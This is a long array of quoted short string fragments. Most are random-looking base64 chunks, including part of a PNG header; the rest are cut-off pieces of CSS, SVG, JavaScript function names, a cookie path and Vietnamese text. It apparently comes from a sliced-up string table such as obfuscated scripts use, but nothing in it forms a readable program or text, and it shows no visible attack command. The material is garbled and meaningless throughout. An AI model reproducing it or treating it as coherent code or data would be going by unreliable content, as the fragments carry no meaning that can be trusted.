"T3X0EilpC5", "PdvkI5je5V", "7CTuKTPLzv", "4o0NSE4rR7", "Oz7+Pijnhm", "cGd1sJ+6li", "h7mnorC3Cs", "QGzHeGnh3s", "8Px7f+73fN", "+rCKL94YKZ", "ZqKhjRnbKg", "LddNcM9hul", "cczMx92q8Z", "TeOYWpf6+u", "01xT9zLEvf", "n5YBp1N7cW", "4AADYHXFP3", "6padO7Gv1W", "8LYXcWyjul", "flMkODUjvp", "BRQx1yYP9V", "8OJBDjv1xp", "mLLzqY5f8E", "r169+n8z9H", "50JnU+qJKt", "9hhGsfU3n5", "nBhFkYvIhh", "MHvJhnbf96", "8/NxNyr8ZI", "C19frzptoj", "ubePibmnj7", "/Xie//gD/1", "3EPd1Zh7gH", "O4l7SRNwTJ", "U54nxmSnhr", "9X+l//sf/a", "AABwXl4IAQ", "p9sdEj9MmF", "fyQcAAKflZ", "YumFHxC/Pe", "LPO05LM4Y7", "3Csx45Nh7r", "is0bMjaWbL", "pvfWFvm/MX", "z2Kd5iTuRU", "getsgPc5cd", "bDxP3Wol8A", "D5eco8Oys+", "cvce0VILpJ", "OUgZDsNol5", "OCzsnBDNiH", "z5xL0Xd4lv", "8yOyUzDp7q", "bhU52jkypJ", "pdX2xNgVmt", "M3UuVzG02/", "+uh/SFuhpO", "eq30Y42xm6", "GZoUGonnUy", "cH+X2OBrPz", "yoY2JuYe5J", "iN2LMWQdJF", "llZqb7ijXc", "7gEAwD45wA", "0sk+tFkjoT", "M81XApjmoe", "yTnMQ93Rme", "TxwnR0uBwR", "oAAEDRtcgn", "VBbn6LDsJO", "XbwFUxtuRu", "Tx+V/rhOsJ", "cmAJhE3BP3", "MAI8hs25Mq", "3uP8/3oxlP", "b7YeJeelPc", "Lce63cc7UP", "Gul86QaWEU", "1Vh8zvTgBU", "uSFw3cy0Oo", "e+4b+3VaQE", "sqGNibmHuS", "B0PQN7x4X6", "s0/Z6oKvUc", "NYjf1Dngmu", "cNE8JlcPPM", "3qScxXN/d+", "mFaBhiZ9ev", "7oSR6a+rmo", "SU+Je92b7Y", "cKO5dvXj5T", "zLvRXNPnWD", "Zh7jnhrgHA", "rkfbpj1Jvz", "pt3yP2kSVq", "zSKdLqbs7X", "7QLidxT3em", "HXG3u/eZ/+", "8eMwDOBiTS", "AwCAq04in7", "2eI/YsRRD0", "PsC+aecfIR", "bJAZzET759", "blAW66SYM9", "KklwbRfLI/", "5J3ZYz8Tcs", "N/Olu9scgM", "k/lmNvQdDM", "czEb7U07U5", "SCFkkl05n1", "jM6JDVBuqU", "ALg3DsAAAM", "wXRjMpIGiT", "IGKRj7h3+y", "ywnom5Z2Vi", "nIX5n1xqsz", "challenge_", "YBv7FH2sz/", "zfKYXH+G1L", "O7XLefnY+4", "J98QTuRzgT", "p7tU3Oy6ss", "lLjXvdl+mL", "qZ+Lhyc+/H", "2iXk7inO1M", "sSAABMJu6J", "DCxNyrMy+F", "aXPLZeJSAJ", "MB/OBQAABz", "1Olkm14skd", "ORw0KGgoAA", "JvZfchHV1b", "ILvvilmYTs", "AAD4AvJEDA", "ADQhsvId/u", "XewW+u17Xm", "OhOZ+vqnme", "0ncI+7VIO7", "x/yzYDvje2", "WNfF8um086", "3KtvXhwQ96", "INBto+cZxO", "OSOU1NB1TG", "TEzz+EeOS6", "M3FvrZO4pz", "53Cvue/gGx", "6WqUt/Ngu4", "wNaRgPmu/7", "4vc7N194Lm", "MIt0FjL9/T", "Ov3dUZipr3", "Np0xykWMn7", "+rTC3MPcsw", "tCab9YnlMr", "VmT6ej4mxl", "77Bc3WFfXG", "b36ZseFVTb", "2uaZQyEbLd", "fzkT2/+Tb4", "Rz0zQifLvH", "fsn+d/6u7/", "OcM92eZ6pu", "m/z5WC2dht", "je5Vaq5rcw", "cFJRktmOdw", "2sCnu1TcvD", "W33FjrZRdf", "S3MlIGQ7La", "00ScweyMlN", "yqYfolPzP2", "24m5l6Nl2x", "4U5l6aGZ8M", "3GlMGWxqfY", "iXvpTXGvvt", "yPvIR9wLK4", "nFpqz2iWdq", "Qe6JTJOdZv", "vol8xL241O", "wAA4EMLAAA", "8uMzQotZNO", "r8ZINbUzMP", "TntLmb9+ni", "H5Yf7aSHTN", "GbmwfkHO49", "WSbXiyR1Jj", "TfFvfrmGHE", "WAoIuWOo+y", "KeDxz7dZPJ", "Hf14uU7xb3", "A78P4dMg3L", "2Hq695msW9", "klNcKZ5t0Q", "3Z5i2Y2qNB", "Lx/FhE7yd2", "zaGjVOJ8u8", "0l3sFvrte1", "oCEyel8upG", "UynjTdncv2", "SSZTl6psFr", "lZG4mHZ9JO", "x1qghH9YlC", "Lmj/8rf5MP", "vG3Hv2V3im", "o7ji9FZkPQ", "CuCfuRYh74", "OZ+xfN997+", "zV8SpMh8/w", "fYebYp7dSI", "4YxBBz7+1/", "EMV3kQp0sc", "79v6UvpwcS", "PpsEvFgCkC", "tu6A9ZGUSV", "OR2HsrmJZx", "X7SMZHH0cx", "tK6ME8e7xH", "hgmdTS6BKm", "gJKfdyaxd8", "yDjVbRoz8V", "+sk7unOOsQ", "w98Bzf9e9c", "aZIp68LY2a", "EzM2k4zNJJ", "9eFMTPP4R4", "r6eed+vB4q", "AANiGAyMAA", "CTMx90R9g9", "EYG/si9nLI", "mv/6aJOYOZ", "Z7vzf8AwQA", "2XiUgCdR5c", "3mHO6Rw98l", "bkninhfiHk", "nWkvmGt1sk", "zZ417L3zuB", "AA3Kgv/3zh", "lfLtumo+rJ", "/3Cnx3va43", "EAADzPSxMA", "nMS9hJO418", "TB1vmKzdCQ", "cagEAgFV8/", "5cC6NR18N1", 'eight="284', "spGZijxjHd", "+68NYjf1Dn", "cw90C2Rcar", "jQzzFBWbiT", "KfMLDvDqxH", "EPcc0PcAwC", "wCwAAbOp85", "mYe1Ym5t4+", "9xj7hXX3qr", "DKoQEA4Ib1", "2qIu0myZmG", "3OfKJey+/3", "FCg9DYWmaE", "4nOzdd5sm2", "viXm5T3Gu5", ";path=/", "hzIAAOh0Of", "eJ9qrRlGv3", "ZCafFzb2fX", "Zny+myKU2V", "kAAKCNB2cA", "gGAmxD3xL0", "rgTPNuiUyw", "ZuluQH7rcT", "kxjP+a2m6L", "H0HMzz/cTw", "tOSzOGO+cq", "Pv8ztDdgvz", "LkQwjdRWxW", "gxBCdfGnDd", "TCTuiXsR4p", "F1wdTPxINz", "wn7qWJewCw", "E3NPn3oSc4", "+DfmwLtlrI", "tWVJCD6ah7", "9Fs+81i9Tz", "b3LEGZ17BD", "VvLjAdwAAI", "mVx/hoxd15", "AsC4vvAAAj", "iwcQITeKpp", "RgGtruLXSy", "geqcjmVBsq", "GcTpY5dgY7", "cEnZloaGPG", "DwBgJ7xZAg", "/zM2C+atwE", "mGmZzmZqUx", "O37xOP3bwt", "id transpa", "nwXd4tbAxx", "94QQihgPgn", "7fuM9xjmI4", "4AAHxG+PAD", "k7Q2G+NUmT", "plStFrnaY9", "l73Zvth4l5", "J5Dvd0TFF7", "l73Zvth4l7", "n7o1tinwAA", "  );\n    p", "YKb+PS7SKW", "+zI9L/vj8m", "EULoE4rNHy", "itFiYe6+Ve", "TxuOZa7d+O", "mYe7fx9emw", "wwuMzM+nVv", "3wE07vcStX", "sICSn3cmsX", "XEvQtwT90a", "6VNcW9gSdz", "5p3S2SCVTn", "KIzdVSzrmO", "z/hb203mPs", "pviXm2veHH", "4h7Poh7ZiN", "kXJjOhA4RI", "Wcd0L05gOj", "8.8295 5.8", "jf9Hl0Naoc", "Nh1VT7Zjcv", "403Z3L9szy", "OZtAUXMtcl", "G1LU1evs+8", "AMB1Ds0AAM", "aePinsh4l5", "F6FBwtzD3L", "YAAAs+Ox3v", "9yLEvcAALg", "wDAGjn4AQA", "1c0yxlICS7", "W61M7OEsPQ", "LgcopbgWP+", "EP1Dnca+47", "4U9+qbHReK", "FWmVosU42x", "xAtPxqaaXm", "6cEXRmoqGN", "Uz4WDcz/ef", "Zlam6Y4Mfk", "JUwZWezeez", "zv14PVR23h", "284.61 222", "gsA0AANyt0", "IYRcYjNBy4", "Yk9nMQ9i3N", "9hU9/9nTeg", "56U9yrb3Zc", "2WqVeJ8vbZ", "laqyb59woj", "A82uC6Y5Vn", "ransform: ", "AgOO793sMA", "eRzx3iZjhD", "ElS0rowTS0", "eF6fKLM/ij", "i87BnudbMZ", "e0f+HNfyQc", "owDW33FjrZ", "wAAAA85CUR", "93m+KeuJcl", "ta/NqPChsN", "8mTt/lsfHc", "PH+HQ3OuVt", "Z3cVTD6EPq", "c884+Qim99", "h7lmEuYe55", "WVoTOCYAuH", "fitbrFPyVl", "OdU4Dkledj", "hxBCCK0VL1", "FnEnwxAsjD", "HuhX+T7yJx", "JxH37E7inu", "ccCZ4K84h3", "2Snxn7RfM2", "Syi67tLyKd", "dye3fNfzpF", "cnca/XPivO", "zTBP2J/GWH", "S8xnN0U+QA", "LHVezJQMhO", "kxm8nlhY98", "Hs7AY/cW+6", "fj/Uc/c0Wc", "6ttcOaWJO5", "AR4M3YAAAg", "N3UO+CZ4KJ", "ZISejANbfc", "1IoQQahMvH", "y6AcAANjQQ", "bGhjYu5h7o", "CY0k5tgZgD", "'Bố bê chy", "jONO/DSOFV", "zbFPQAAoMo", "9C0Mx5eX0+", "xKYBOXQffz", "Vm1qroD1kZ", "WOiEm1Qs+M", "AJgFb4QAAP", "mIXtmLjcyQ", "ive {\n    ", "uTuOcxE/fW", "jdxXLOqZ7c", "jIl6h1yP84", "1VbPYtzkGz", "x9/dPM92le", "xOKz0KdZqY", "o3N08sRAnT", "IIYTq4k+dI", "HByj10TJN5", "oCSjDVMjNd", "y9HoRb6hBm", "AADAgEuRT9", "d4tbAxxM5y", "odOxsj/2gZ", "Em2fGL80Dc", "PcVa7hlApg", "bbMFulXQi2", "Mt7uQT+He6", "MAAFifFzEA", "y4tyfEzXBK", "MDJAAA3Kjz", "Tk6LDuJe8r", "wjN3L1Uyt9", "3Gv/bZ+ci9", "7l3hiNxr74", "Ye5ZxHmHua", "AHbIARUAAO", "dMADNCJ8vU", "S+EzQySzwl", "2bxL2FyAcA", "CAAAFX/994", "uQVfAWyNfF", "rjXsCnu7W5", "7/F8b1tHug", "r2V6fu125h", "O5dM9yDmRq", "cQgLm8mn8y", "985Ywuf4MG", "4l59s5+4l9", "Jmixsst94x", "/lGf5DpG3x", "CmqRT9zLTo", "ZtX65TxOOb", "4wHvWQnsO9", "SjTZMjVTqY", "Ds8mAHAzol", "nQghhHLixY", "lYk9nKVnwY", "Q9AACAr+AD", "WKc5iXuRkV", "tent", "kazi0eylqW", "I+HfPcFs/R", "fT0HZvoZNd", "JGZ8Mc8/Nx", "WAwF60gClX", "VqyFNNlrGY", "vgkWxxCz2c", "/0AAAAD2Ac", "wDAADW4I0H", "ton-image-", "ol74l5EcFP", "tk7inO+sQ9", "ắt chế độ ", "zVeQrf/NNv", "dx1n1+Z+hu", "h2m8S8HrHB", "kycG6pTxeO", "wHGxjrYf/g", "AUCXuiXsR4", "kbQDPmNpt/", "fILvvilmYT", "1jvQ6gzmcn", "anudF1bbFP", "8.99C225.9", "Mw9fepJTMw", "IS49/SmyAc", "zGm4xvH49i", "mtzBTBkKy2", "9zz4HC3Esz", "883pTtbGPM", "De+Kw/AACG", "XO3DGGczUz", "bY4R9wAAuA", "w90rM+GSYe", "TyGLx3DNC6", "gUYIIYTq4k", "OlDJ+mkS/u", "AsHmmfFL88", "V0P+c4Bn3j", "QKmPlmk6n/", "DiImVcAE/v", "inuiXuDN8z", "THJtP8N03x", "tmNqjQXfQw", "EafKrL+2E3", "GcTpu54FMb", "JB5cmN/T5j", "jhI1X71632", "vdEpca+02X", "e3GlcKUxab", "kTCxlkXSR0", "re9P0J3+4p", "UzrEpcDlFJ", "Tcw9zT+ywn", "axTN0j0td3", "nvtR9l0Imj", "s25gri0oJj", "uSLPEw+hPr", "ud7JCX+BJm", "ZzuJe6WJ7Z", "XN1hX1xqkz", "efU3l5tnNw", "xsUCDh3xbr", "hxb50fp8gH", "zzyHe4oLg6", "wR71Eik6jK", "gasPNaFzAH", "wCAXRD3xL0", "5n+cq/Ad9f", "+/L74dgGgy", "eFPfqm50Xi", "wz3Os93COY", "zWL1PM08sV", "SXudW+2Hyb", "lIEJX7ZI5x", "xol06m73h6", "y9Sk0gcHKP", "S97s32w84b", "Q65H2cEnZl", "Snp2JXfbKf", "9 284.11 1", "9c0McU/cu3", "AYF8cXAEAg", "/GOJuZ+llz", "2gZ0NmBqbz", "fLDA1K7WQ7", "7h3C0fe/Yn", "06KewAAwO1", "4M69iXzi3v", "qTIfP8Khud", "5vHKtjO6Zf", "MAANyIWuQT", "1xP27/vPMc", "TzaJipjk2n", "b2JTYLpnY5", "57p24fWzNm", "DkxD1xL0Lc", "4WUMSE41PQ", "C9gf373/4N", "xB6NbGpoU8", "ABGOWgDAAB", "2G+NUmTVs+", "6YWO43yjpc", "3fN53k2vsK", "2GVP72AEdt", "JrYn8yvdWZ", "41TZWp1qZk", "gRzsR4t9aP", "ABAAAA8GAu", "q1YFsRezMT", "n6OSJgTplP", "nLj63/5V/7", "9slAycbmdB", "Ja7MxTpVZw", "oU8bjmWu3f", "FjCPPA0Fpm", "/4zPRbPPNa", "i4J+5FiHub", "oNsZfZjus6", "7FCUwwkYKW", "BAeJ1SGTDf", "rC3Csx45Nh", "WyTNvrga5S", "HpIqUydcej", "/wXfZo7Zn4", "MnCykQmNJO", "qbXpjjPIw+", "MWMn1dt7Ul", "aW3Ool7Nmd", "/uYmHv61JO", "ZUjuQVfAWy", "THCzqZlb9x", "ns/0vb4BnW", "O16d+5MTol", "oPEvfSmuFf", "kf7z/6mSvi", "u6c7UisQ9q", "/2s2/yfcCc", "edwT3bxFkx", "-size: 48p", "mGvypxgyrk", "ACcjLgn7rU", "PhkcBAADYI", "TBZ+/4CPHj", "oh5A6mZ0lI", "CAGHFv3R+n", "K5hl37plTL", "pzr8SMT4a5", "fbMbW9Uqoz", "W5nH068Wpm", "2M0zOyYzDZ", "WaiTpbpw7p", "MPuZEgcx8w", "3xT3opviXv", "LNGaGgRVLJ", "8MVCnjMcz1", "wIWaV", "K12fpYdMeZ", "EvaSTuOdzE", "UztTbdceqF", "JLpzPoZ5xr", "IBwAAzOSFA", "/AAAAANyCz", "AAb1/8lH3H", "08X27ZNoOo", "xRpumQBmhE", "IO75fK9O4p", "Fk7iXn3pTk", "GWZ05iHtmI", "N0UAAADszq", "YqbVJJOpS0", "tucO9jxnwj", "XzxPb/zu/4", "e/IbRD4AAD", "b5PZPrdeXp", "8zbFPQAAIM", "+9VCps0tl4", "g3SWuzMU6V", "4B7AQLjYAg", "JTXCmebdEJ", "LrfsM9xim4", "8+ZHrzAKcU", "CALfKyCgAA", "ZfF7Y2Pfx8", "XhEhNzT1S9", "e6Vnnv+OuJ", "3+a+T7NK3k", "+8djN2wKKm", "FMbumrHomO", "Ab3gABAODx", "x9HMQ8QQ0+", "bDvXez+cOP", "8wrlbPp4fG", "r3w2e/7Xl/", "azEmnQ+99z", "op7Y6vTNsW", "hJx0QeRzMP", "xzw1xDwAAI", "TzfcwIPBOY", "eSa4KJQ5wz", "USVXmqTjfz", "/M5iXsJJ3G", "txLM+OTYe6", "mf5yr8B31+", "/lAjI19IVs", "2CNomXCWWE", "dyZXSznbiX", "32w8T99Kb4", "PE6NTT3xrs", "3ZNU2bdOK6", "rsVPOibyOJ", "S12Rinyqxh", "1KDH99dckM", "gWxFzPx/ll", "R3Ia+W5vBI", "lmmfdsZ7mn", "OAyL+gAABs", "PIm4Z3cS93", "zdrnsb2p3F", "tHI9+UyQ4N", "TI1qfTBAUp", "RuBcg7q2+u", "X9NDJGvnSI", "syhHnM1PCW", "qaVFaFzAqB", "c2rZTKeNN2", "vIR9y6nEve", "Z+nnTFGetC", "o5PtymaFBq", "dth: 50px;", "8W9+o0iHwD", "uReel1frE2", "8zfFvehm8s", "hhF5ZvOQQQ", "N/i2Y3yd9Q", "qe0T943d0J", "Y1G5cKUxZb", "gxbG3LRkJV", "BLFJMO0Xy2", "FP3IsQ98S9", "fx8cf9cwIn", "GAJsh7ol7E", "fmRVSAhQSO", "uRDwAAgK3w", "x4X61kGlzy", "uxUw3WdTqj", "kdh7K5iWcd", "5O4pztTKxL", "JhhYm5l6de", "S5n+cq/Ad9", "8AEb4GDEPX", ".2699 66.7", "xWMupZGrE6", "nyzyHe7KLt", "il6QmONO8W", "maSTZZ7DPd", "Pfqm0sPbbU", "JNBi6mvv8K", "PuPdf5qyDf", "pkiIwcTeHe", "wVfaIDs9D4", "TpN5jhzv6K", "hM4nVZLVMP", "gA7XI5+4N3", "c052pFYl7V", "SdxT5lZdoZ", "HsOFOZemhm", "nC/UdLlLGX", "pnEHXhqnyo", "JY5lzHO4J7", "s5iXu68+7Q", "dsCiphofP7", "6+C7mdo+cd", "1Evd0Zx3iH", "t2UuPfwwrt", "cLcw9yzCHM", "MrPsDK9G3P", "ratO5xnbO+", "3Wu4WZqa3w", "+ZtAM2Y22z", "busSv03WAG", "Y48z9ih46W", "LP4Z7s4i2Y", "z3JNt3oKpP", "w9BwpzL82M", "qY5fy1kzJ2", "1T3BP3Bm+Y", "dvsibL2jL1", "bgUQKeug+9", "Ky3icedytg", "kNwDSfhrpW", "BK6p9+73e9", "ILI9cWrHnL", "Ip79c2LA+L", "45u6lSuY2m", "MvB4RYPo3b", "charAt", "94AziXnXIS", "AAEXinrgXI", "2UuWj4UD1w", "IwOSU0oxqj", "rw+m+JUmZh", "NOmuCfuZYl", "jvZjqntlVK", "3yXdwsfLGo", "uBmx4Xi3tW", "orQImHuvVb", "oZNdhKUsDp", "/j49ton73B", "25uIe4tRD4", "ZmLu1XjJhj", "e+JeRGFT5A", "fbD1tv8/G3", "g/3q4VMm1s", "3iZUEZYqJN", "DBzHzId7Ms", "LBPg5G4Bzb", "bWqW/Felc8", "S93Snz+dzE", "N6BgrtXJMr", "NGpaWfE6We", "ACAr+ADEQA", "dCQTik21Tr", "9Rypl9KE9+", "9CCKGIvuMp", "+k5D56qUq5", "Odd4d2OYl7", "WTYxFp4q7I", "ZzAcc", "nsxjR0Udv5", "8tjcjKkmXE", "biXNBH3hIk", "3jg7LTuKeM", "iX39xzJ16W", "gGeCi0KZM9", "Rz+UqI1xqk", "+11XlhtU9w", "1hX1xqkz9v", "C3BP3RqfEv", "lWcdZ/fGbp", "6szl8l5V+n", "WSdzTnXWIe", "pg7kJWZ8vp", "BACAZl+++x", "9zW61tmOeQ", "P/1766BCZv", "IBzAidLFOT", "gEAAJyDlz8", "xdrU2BWm1c", "o+xmyw75fJ", "PuZnM/d+pX", "yWBGRmSk3M", "NjFzdzdK2n", "ykQmNJOak7", "w1mgMeQWSf", "/foDwhxM1w", "wkzccAAAAd", "NvQOeCS4KZ", "F1TbFPXFv8", "fgjCVnaJL8", "lYm5t4/pev", "kZXo2453MS", "DTPi949nDP", "7ol7iSlxr3", "ybnNK16T53", "Wxty0ZCVbl", "fn28V+7eI1", "e4M3zN8U96", "DdOlanVIsU", "x462UVYyuL", "QBmhE6WuXR", "fFvdre4oC4", "2WeW1/6aWT", "PdBVajnTL6", "DNXxKkyHz/", "Z0iduq7Eka", "f1UHH5Q+mf", "ne;\n  }\n\n ", "SNZy9Jbnek", "cjU1z/NfB8", "dxvlHQ5S5n", "JTVMl3EwUx", "bYp7AADACI", "OY45bJ5cRP", "9s5iXu6c3R", "QKtgllT6a+", "z7QWzUGcyk", "IAAJxGPuKe", "j7ST5hb+Zm", "l74l6EuCfu", "S1NXr7PvHY", "QNyb5STuEf", "xTOv9csU8/", "9S+T3i/9r/", "MHDABuTtwT", "rS75TE5GdL", "5S1yY98apM", "vzkw0tDAx9", "0+9MHp2jky", "eeFHcAwDYI", "nWDn7fVKgm", "/lSjONO/DS", "nkWYe5h7Dh", "tbuz2kM+f+", "ydMNFapn2g", "0cmZj1V/e9", "yaNzdPLEQJ", "n0wQFKfbRM", "h7DMl7vhD9", "cS5qIe8LEH", "B4eSPnZwv1", "Zaa8PpviVJ", "O2HuYe5ZhL", "hT3Bvz6W/7", "Uz9JC0YOpS", "93xO4p7FOT", "GU91+p+/Nj", "KZuvR0s6iY", "jb33oTJhxB", "cJc2H+/7m4", "f1n3Typi6t", "94LEPQCAVg", "Cxr6Pjz/qm", "lwLXTmtz55", "LmHuWcR5h7", "O2xT3Wq6Mb", "0mb7QeJebu", "vcdqaxzOiG", "6FsbuKZR3T", "AAbozABwAA", "8x2lrHqU3t", "ozNIm453MS", "SZZWd4NeKe", "Um+i4qGHUt", "gDjzbNYlvF", "xfm3vDck7e", "zvIO6tdBL3", "Lvhnwvandh", "owWVmPn6EQ", "gZzsEZp33h", "4hlDDxfmSu", "CU4lr8pGMi", "3AsS9wAAEh", "getRandomV", "My9OhNzbx/", "rOpz7ZT2dC", "oNb7q+nWcw", "iYY2ZmyrGJ", "bv9w/gHMQ9", "BreIMCAIAl", "Gdcin7gn7k", "Zpn3bGe5pb", "9fUzMPX3qS", "xGpkR1x+mt", "TZT5+hENzr", "3ufEfc898E", "nQvdvfcpF2", "y4BwDAuhwU", "euDdvU9wDA", "AAb2MfOJef", "nTHqRcywk3", "IeAABwj7wR", "97MeEskK17", ".16C10.71 ", "cIJUy8H9kw", "DwAeceH+9V", "tBbPabzFzw", "Tx/+cPgDJA", "zwC9EiYe6+", "3OtNfmDcEr", "FCwDQhC+Rj", "dwtH3uTA9d", "AgxL3gk4f9", "JXv6piLrMF", "epn/6f/7H2", "7Up7ol7xSd", "6yvU6WSZfL", "aMfXke/2Q1", "tuinv1zXHi", "9X2j2cUjWc", "iTZfqw7ptW", "HcpXq", "KkyHz/Cobn", "zT0Vh7pWY8", "z/J0skyq9l", "jcDvqb2i7/", "eeT1iRpxqp", "7ol7o3PiXm", "4hzA1H2dI7", "Mj+7F+1oBL", "OpOZfF7Y2P", "1bbFPfEvcE", "ePcGju9cpb", "+xBsUMactH", "xMTcE1WvlA", "0k7g1GEPdE", "W3thyHf9gs", "8HHQAAduNy", "CnU6WyeebI", "FC5+4BwAA3", "wBvBD4A6MI", "VQhuR+OeS0", "qdZPIGnLgW", "1+p+/Njj30", "CafFzb2fXz", "rUO+R+nBF0", "mJO5NCFybn", "R0RXAMTIm+", "s4iXttnMQ9", "rUt9fXfFpn", "neQvPBCbSm", "P9uRYxO+1o", "kyORnSzDiU", "TfFvf3EvYf", "6xD3AACgH3", "ttinvi3uAN", "HfFj3aWv3J", "QKbJHGfuV/", "AAI7xUAgAA", "IS95Im4p4w", "WLCmhB/Ps8", "BqZEtUdp7c", "UmcYdeLRpF", "bSmLatwqlz", "AEAxD1xL0X", "aVwoQblKSZ", "IBAPh3XiLf", "wDgk8CbPQA", "B4h4AQC8HH", "T+0D8LkQwh", '"middle" f', "DPcHcaZkgZ", "0XyyPyfXOS", "AipxHvmBAe", "Dc6Je6VNts", "Lcw9zzyLMP", "xL3dOfosOw", "YAAKfiARgA", "3cc5flwQbX", "JGcWRtXyPM", "Tuj5LD5v2O", "zzHO7JLt6C", "NzoAAHgU48", "om/", "99z/sp3YGn", "BnCBAMCn43", "71xxbyHyAQ", "LXBOcxwRkd", "EMIIaToO54", "VXyzb1LcSx", "Fv4zAUz9e9", "cU/cixD3xL", "1siYsAUyoQ", "irPu8ztDdw", "xL3BG+Zvbj", "bD9M3Etv5u", "VNtsPEvdye", "WOdtv/r2ok", "AcAMM4DFQD", "e8E8ME9TgI", "e+Le1avaN8", "gZcaqdaseg", "jumo+mE7Jn", "uBch7ol7iS", "yf4LguBPRM", "ab7SbSCTOm", "m3ovmnjrvC", "gffzezhI/0", "4Z7T7Tvvvo", "0Qk6p0z0y/", "WTYFrkVOKB", "NDJMpfuap1", "ebfIRTO9yK", "viXn2znbgX", "7hncxL3bIu", "wBV0+p+/Nj", "STmpOXj5jm", "u7iXsP/8c7", "P9dCZ0PqmS", "y0/CpbqETY", "setTime", "PRMf8UyNVP", "maiTZfqw7p", "pirNWhQkzM", "ETYlK94DPT", "mCXp7HzIdw", "M3xT3opvi3", "pTk7iXnETx", "C3ok/10JnQ", "zDts4nTd3l", "sR2TuKe7hw", "pIu4JE3s4i", "yuuzKU6Vib", "bGKJQ5zuGe", "7/uTP/V3Wg", "tFh2UncU2a", "m3rQ4H/Piz", "FXGYLap2CN", "ktZmY5wqs4", "N4k1TN2fHv", "qV20sk0Gbi", "WWM/1Smvi+", "ncQ93Tk6LD", "w98QO65mYe", "S8y0uqMQ9x", "Aq04in7g3v", "5V2deCnNvG", "xSQ+9Ktlnl", "zL9PH5mZxx", "iNcapM4w48", "v5QZYWm/6B", "vCyhiwvEpa", "e6JHdYzMfe", "1IRiNDudvj", "bD1tvU9yrb", "hhHgRIISeC", "41SZWi1SjL", "fdU/d7DLHV", "bSmLatopHv", "KUAOnUdfDd", "RQoAAG5M3B", "HfIPYyT3sO", "XOcDXMaXy6", "iH5l6vvCUu", "glMpDFtW0U", "vfgAAQDdxb", "8Fubx5NukO", "23iPjcErpu", "3NFnCrz8SM", "eel1frE2BW", "+MN1Dvea+w", "RGJvG9xLmj", "FQp4zHM9du", "a3MFMGQrLb", "Y7rvRXc5yp", "qh3znP9F5M", "NIW6GM3xH+", "bdLY/JyZBm", "PJXEX/v78j", "tinu1zT7iX", "W63sQmwfRO", "eBtCMuc3mn", "/8ribIzzqg", "j7Azp5YE03", "aO6Nd0vuwt", "4z8/EjHJq7", "fWOol7urMO", "NALAmn6kDc", "i9fh/nyro5", "aI3Uyzk5qJ", "aCXDUyvZkL", "q2j0zC+XmU", "Wu3fjpZpn3", "WvTusd1Tsu", "StokOBOOzS", "C5EMIodlik", "JYyp9kCWdL", "JLdtjKPp18", "vZjqntlVKd", "zCKdhUx/T4", "NCAAAAG+VI", "WIh8AnIsP/", "B5O4p7FOTo", "JA4l7utPn8", "Tc06eexLyb", "U3KWngVbKs", "2jk+3LZNh1", "eJKkzkamvf", "dPM92newjO", "E2cKtOyNt1", "Nt3oKpPRp0", "xgIo1p2yoa", "huQddAW+Nf", "JewBADwcHA", "RkVZnHOKe2", "19FPvFrxO0", "is1EnSzTh3", "M+EyYcQmqL", "XvFTRD3tji", "LGEeeBqLzF", "le;\n\n    c", "N+cz+vn79N", "HxQyrwTGul", "Fw9/AEATcU", "U1xL7cp7rV", "SeyAJf610T", "ucTlAKcW1+", "od5QmHvDc0", "HEPAMCBCAC", "O8OrEfd8Tu", "G3Ivva4v1q", "AOAADwX8Yi", "kbrP5J8QuS", "FLfRwBh67t", "29n18/FHPj", "DzbSdwrTWz", "NodUdRM/C7", "0J7ORN3hP5", "z3Z5i2Y2qN", "j3CStzaY4M", "PlM/hXnPfw", "NSu1kO6a2V", "uLeNCdxr7g", "FG0JmJhjZm", "iwAgCChyBc", "g7fPdAX5vT", "dbiYudkrXp", "POiRKbhqRZ", "EPuJ03S2jx", "BTa9MdZ5KH", "gu2+KWdiOi", "BGead0tkgl", "bjMzMePcGj", "Y2aewz1yXB", "yorQOQHQpQ", "vzxxsZe2HL", "Ye5h7lmEuY", "Z+sj6nVzsQ", "wbvGH+prgX", "/fSm+Jeba/", "0QGtnN7nxH", "2ika+L5cZG", "Ye6+Ve+6yP", "7tV4yYY2Ju", "VCnjMcz127", "Nca++2XGhu", "rVOm03WMKk", "7dgasPNaFz", "+8tnwkEQw4", "U62Tb2SYp6", "nAxpZhzK1P", "ndG6kxk6mu", "zPdV6zhlgl", "p+F+/evJ/1", "SMxkh0L3PP", "XgDWHat51/", "01ar1Otked", "2p7nRdW2xT", "xfMqPiFeW+", "vim33EvTRx", "wAAgK3wggo", "fdoZ7Wssd7", "6gxbG3LRkJ", "ulOywTinuQ", "/A3Y2qylx3", "bFOhmkrKUC", "2HLId3tFcL", "zXWeLek9/z", "cWhJM+8Xym", "ymIZ8my9oy", "OLZj+uVuPP", "+qbHRdW2RT", "OvzrwU5t4y", "uq75BJwktG", "WyTB/WfdPK", "vpVF+gjbNe", "bi/yXfDPga", "mX6LZ75uKm", "uBv9P8Un7o", "GtG0VVIXag", "/+V99Fv/3+", "NO2HgsP0qY", "bxG7qHfBMc", "TWJej9hgcJ", "ySmVqb7jj1", "ZhK8bbZAtw", "FvfpmfW/ep", "VMc2w+wXff", "AAAA++WFDg", "Rc/mDaZxOn", "sylmWpdkMn", "STpZ5DvdkF", "cxKyHMiT3o", "60AQAAFvN1", "NlVJ9t0dZh", "AACAEO8jH3", "NMurzTMreA", "svdwsz0dhj", "JoJgUEbfIe", "3LRkJVuXMt", "3tK3xL365t", "Dce/qiyAcA", "nzCw7w6sR9", "utRMg+vRDy", "3Uncq1mnOY", "llsyD1JAkM", "twbnnvyDZ6", "0pviXm2v88", "v2yUDJxuZ0", "ylwYd8voz6", "cTYz9XPh4N", "pTXGvvtlxo", 't="294" vi', "omEPckJ3FP", "h9YmHuYe5Z", "9NqUa85i87", "ZmZh7+5iYe", "uUxcCqDz6B", "Fvyqa4V99c", "UQ9JFSmXqj", "CmNYlLgcop", "xEywTc4VjC", "tCmTPck23e", "vwHfX63oTm", "zTHZ7FOFdP", "f9zbkXnpdX", "Ji7tkmH8H0", "tzakkw7RfL", "HfamViD2fp", "k7/msghO4k", "b2NR3f+cNK", "08sRAnTIez", "Z9b96muFff", "aMjSXadsi3", "w3om5p6Vib", "5HmHuYeyoK", "BqxD2fk7hn", "bQBHzzuQc8", "XhpnCoz9nq", "c3RYdhL3lJ", "ACcn7ol7Ee", "FlcKUnU117", "yia/uLSGcT", "0JB75iHsOJ", "Z1iWZTF2qI", "XudW+2Hybu", "8S8HrHB4DI", "mso0JVuSIc", "0x5nf8jPP/", "dyzLd7C6f2", "L3dOfosOwk", "2lrPm5n57k", "lXoHvrtf1J", 